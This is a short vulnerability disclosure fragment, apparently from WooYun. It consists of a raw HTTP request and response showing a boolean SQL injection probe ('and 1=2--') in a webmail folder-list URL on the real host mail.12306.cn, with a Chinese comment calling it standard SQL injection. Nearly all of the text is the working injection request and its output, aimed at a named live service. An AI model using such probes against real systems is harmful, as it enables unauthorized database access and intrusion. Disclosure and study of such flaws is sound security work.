 GET /app/simple/mail/Folder/list/Sent/0/20%20and%201=2-- HTTP/1.1
Host: mail.12306.cn
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.80 Safari/537.36
Accept: */*
Referer:
http://mail.12306.cn/app/mail/webmail/simple/classic/zh_cn/d5f5fa948ce5d24
405239716450ef965
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: NMAIL_AUTH=
NMAIL_ID=
HTTP/1.1 200 OK
X-Powered-By: PHP/5.1.6
Content-Type: text/plain
Cache-Control: no-cache, no-store
Expires: -1
Pragma: no-cache
Content-Length: 65
Date: Wed, 27 Jan 2016 15:11:52 GMT
Server: lighttpd/1.4.28
数据异常，标准的SQL注入
[["Sent","list",[1453907512,"1","0",0,[]]],["Sent","display",""]]
www.wooyun.org